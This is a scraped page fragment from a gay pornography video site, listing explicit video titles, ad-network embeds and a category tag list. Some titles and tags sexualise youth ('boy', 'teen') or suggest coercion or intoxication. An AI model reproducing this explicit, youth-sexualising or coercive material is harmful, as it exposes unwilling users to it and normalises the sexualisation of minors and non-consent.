                            <span><i class="la la-clock"></i> 17:08</span>
                        </div>
                        <p>Collin And Jane Help Milk The Cum Out Of Straight Boy Brad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/334115837163702278/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4a304956bf98806" src="/thumbs/278/334115837163702278_0.jpg" alt="RAWEURO Raw Gay Threesome Going Wild Somewhere In Europe" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.04.2024</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>RAWEURO Raw Gay Threesome Going Wild Somewhere In Europe</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/560312856676634631/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7c6a193114b9007" src="/thumbs/631/560312856676634631_0.jpg" alt="Kinky UK hunk Danny gets intense anal play before blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Kinky UK hunk Danny gets intense anal play before blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3676412536813103220/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="33053db94889a874" src="/thumbs/220/3676412536813103220_0.jpg" alt="Ginger guy with huge cock tops a twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.10.2024</span>
                            <span><i class="la la-clock"></i> 1:23</span>
                        </div>
                        <p>Ginger guy with huge cock tops a twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4828275198133417038/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="43017ab61e92344e" src="/thumbs/38/4828275198133417038_0.jpg" alt="Bottom twink barebacked in wild threeway" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.04.2025</span>
                            <span><i class="la la-clock"></i> 10:03</span>
                        </div>
                        <p>Bottom twink barebacked in wild threeway</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2183497376468066859/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1e4d574b9460622b" src="/thumbs/859/2183497376468066859_0.jpg" alt="Sparta - Cock Hungry Brunette Twink Fucked And Cummed On By Two Horny Guys!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 5:15</span>
                        </div>
                        <p>Sparta - Cock Hungry Brunette Twink Fucked And Cummed On By Two Horny Guys!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731683381665/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9268221a1" src="/thumbs/665/2705852731683381665_0.jpg" alt="Asian boy jerking n thick cumshot in hotel" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 2:11</span>
                        </div>
                        <p>Asian boy jerking n thick cumshot in hotel</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2456023054473054525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="22158bf49a09493d" src="/thumbs/525/2456023054473054525_0.jpg" alt="GayCastings Naive Dude Fucked By Casting Agent" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>GayCastings Naive Dude Fucked By Casting Agent</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/285328275851101962/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3f5b08e1e7ac70a" src="/thumbs/962/285328275851101962_0.jpg" alt="Wet twink in diving suit gets used by a horny friend, receives cumshot on his bare soles" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2024</span>
                            <span><i class="la la-clock"></i> 16:23</span>
                        </div>
                        <p>Wet twink in diving suit gets used by a horny friend, receives cumshot on his bare soles</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/93993533847538800/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="14dee9efc2a8c70" src="/thumbs/800/93993533847538800_0.jpg" alt="Big cock dudes fucking hard and raw" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.10.2024</span>
                            <span><i class="la la-clock"></i> 8:39</span>
                        </div>
                        <p>Big cock dudes fucking hard and raw</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3194219145479796855/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2c5425639d133877" src="/thumbs/855/3194219145479796855_0.jpg" alt="Young men from the UK analpounding into big cum explosions" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Young men from the UK analpounding into big cum explosions</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734133274067/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b88885d3" src="/thumbs/67/2705852734133274067_0.jpg" alt="Cumshot Quickie - YUCKBOYSLIVE.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.03.2020</span>
                            <span><i class="la la-clock"></i> 6:42</span>
                        </div>
                        <p>Cumshot Quickie - YUCKBOYSLIVE.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4942764654884330247/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="44983a4406bc9b07" src="/thumbs/247/4942764654884330247_0.jpg" alt="Mature master stuffs ks cock with thin metal rod" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.03.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Mature master stuffs ks cock with thin metal rod</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733846661335/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a77328d7" src="/thumbs/335/2705852733846661335_0.jpg" alt="FOUR EVER AND EVER MORE VII" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 31.03.2020</span>
                            <span><i class="la la-clock"></i> 14:55</span>
                        </div>
                        <p>FOUR EVER AND EVER MORE VII</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8116857299989293267/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="70a4deb59a65e8d3" src="/thumbs/267/8116857299989293267_0.jpg" alt="Naughty teacher Ethan Storm cums from Phillip Ashtons cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 5.03.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>Naughty teacher Ethan Storm cums from Phillip Ashtons cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3771505514064198124/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="34571448623939ec" src="/thumbs/124/3771505514064198124_0.jpg" alt="Naughty Teen With Big Dick Tries Not To Get Caught Masturbating – Perfect Dick Size – Uncut – Fit" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 9.03.2024</span>
                            <span><i class="la la-clock"></i> 5:19</span>
                        </div>
                        <p>Naughty Teen With Big Dick Tries Not To Get Caught Masturbating – Perfect Dick Size – Uncut – Fit</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5573974675695284388/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4d5abc6f73d730a4" src="/thumbs/388/5573974675695284388_0.jpg" alt="(1/2) The soccer club's adoring boyfriend is pushing aggressively...and gradually the mind and body become more and more turned on." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 16:08</span>
                        </div>
                        <p>(1/2) The soccer club's adoring boyfriend is pushing aggressively...and gradually the mind and body become more and more turned on.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1105138614897014322/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f563db70880f632" src="/thumbs/322/1105138614897014322_0.jpg" alt="107 french gay fucked b ystraight boy in discret basement withtou face" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 20:16</span>
                        </div>
                        <p>107 french gay fucked b ystraight boy in discret basement withtou face</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733558748470/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb99649f536" src="/thumbs/470/2705852733558748470_0.jpg" alt="Nice hard cock close-up masturbation cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.02.2021</span>
                            <span><i class="la la-clock"></i> 0:54</span>
                        </div>
                        <p>Nice hard cock close-up masturbation cumshot</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/4327276551/Amateur/popular/1/" target="_self">5026 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> American</span></a>     
       
<a href="/en/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Anal Creampie</span></a>     
       
<a href="/en/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Anime</span></a>     
       
<a href="/en/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> Arabian</span></a>     
       
<a href="/en/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Army</span></a>     
       
<a href="/en/category/4327866375/Asian/popular/1/" target="_self">1737 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bar</span></a>     
       
<a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">4103 <span><i class="la la-tag"></i> Barebacking</span></a>     
       
<a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Biker</span></a>     
       
<a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Bisexual</span></a>     
       
<a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Bizarre</span></a>     
       
<a href="/en/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> Blond</span></a>     
       
<a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bodybuilder</span></a>     
       
<a href="/en/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> Bondage</span></a>     
       
<a href="/en/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Boss</span></a>     
       
<a href="/en/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Bottle</span></a>     
       
<a href="/en/category/4329766919/Boy/popular/1/" target="_self">2462 <span><i class="la la-tag"></i> Boy</span></a>     
       
<a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Boyfriend</span></a>     
       
<a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Brazilian</span></a>     
       
<a href="/en/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Car</span></a>     
       
<a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Cartoon</span></a>     
       
<a href="/en/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Classic</span></a>     
       
<a href="/en/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> Close Up</span></a>     
       
<a href="/en/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> Coach</span></a>     
       
<a href="/en/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Condom</span></a>     
       
<a href="/en/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Cop</span></a>     
       
<a href="/en/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Crossdressing</span></a>     
       
<a href="/en/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> Cum</span></a>     
       
<a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Dating</span></a>     
       
<a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> Deepthroat</span></a>     
       
<a href="/en/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> Dick</span></a>     
       
<a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Domination</span></a>     
       
<a href="/en/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Dorm</span></a>     
       
<a href="/en/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Ethnic</span></a>     
       
<a href="/en/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Exhibitionist</span></a>     
       
<a href="/en/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> Fat</span></a>     
       
<a href="/en/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> Feet</span></a>     
       
<a href="/en/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> First Time Anal</span></a>     
       
<a href="/en/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Football</span></a>     
       
<a href="/en/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Goth</span></a>     
       
<a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Korean</span></a>     
       
<a href="/en/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> Masturbation Solo</span></a>     
       
<a href="/en/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Midget</span></a>     
       
<a href="/en/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Nerdy</span></a>     
       
<a href="/en/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Old and Young</span></a>     
       
<a href="/en/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> Pain</span></a>     
       
<a href="/en/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Public Masturbation</span></a>     
       
<a href="/en/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> RAP</span></a>     
       
<a href="/en/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Redhead</span></a>     
       
<a href="/en/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Retro</span></a>     
       
<a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Rubbing</span></a>     
       
<a href="/en/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shaved</span></a>     
       
<a href="/en/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Sissy</span></a>     
       
<a href="/en/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Sperm</span></a>     
       
<a href="/en/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4294967303/Twink/popular/1/" target="_self">14539 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Unshaved</span></a>     
       
<a href="/en/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
